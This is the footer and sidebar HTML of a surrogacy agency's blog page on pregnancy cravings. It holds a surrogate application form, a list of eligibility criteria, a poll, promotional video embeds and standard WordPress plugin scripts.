		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://www.surrogacyagencytexas.com/tag/pregnancy/">pregnancy</a> <a href="https://www.surrogacyagencytexas.com/tag/pregnancy-cravings/">pregnancy cravings</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-information/">surrogate information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mothers/">surrogate mothers</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.surrogacyagencytexas.com/food-cravings-during-pregnancy-explained/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Food Cravings During Pregnancy Explained</span></a></div><div class="nav-next"><a href="https://www.surrogacyagencytexas.com/five-gifts-to-delight-your-intended-parents/" rel="next"><span class="post-title">Five Gifts To Delight Your Intended Parents <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/five-pregnancy-cravings-and-how-to-safely-deal-with-them/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="1cf1e1390e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&title=Five+Pregnancy+Cravings+and+How+to+Safely+Deal+With+Them&description=Many+surrogate+mothers+have+experienced+cravings+during+pregnancy+for+foods+that+they+couldn%E2%80%99t+have+cared+less+about+before.+Some+of+these+cravings+are+hea...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&title=Five+Pregnancy+Cravings+and+How+to+Safely+Deal+With+Them&description=Many+surrogate+mothers+have+experienced+cravings+during+pregnancy+for+foods+that+they+couldn%E2%80%99t+have+cared+less+about+before.+Some+of+these+cravings+are+hea...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&title=Five+Pregnancy+Cravings+and+How+to+Safely+Deal+With+Them&description=Many+surrogate+mothers+have+experienced+cravings+during+pregnancy+for+foods+that+they+couldn%E2%80%99t+have+cared+less+about+before.+Some+of+these+cravings+are+hea...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&title=Five+Pregnancy+Cravings+and+How+to+Safely+Deal+With+Them&description=Many+surrogate+mothers+have+experienced+cravings+during+pregnancy+for+foods+that+they+couldn%E2%80%99t+have+cared+less+about+before.+Some+of+these+cravings+are+hea...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&title=Five+Pregnancy+Cravings+and+How+to+Safely+Deal+With+Them&description=Many+surrogate+mothers+have+experienced+cravings+during+pregnancy+for+foods+that+they+couldn%E2%80%99t+have+cared+less+about+before.+Some+of+these+cravings+are+hea...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

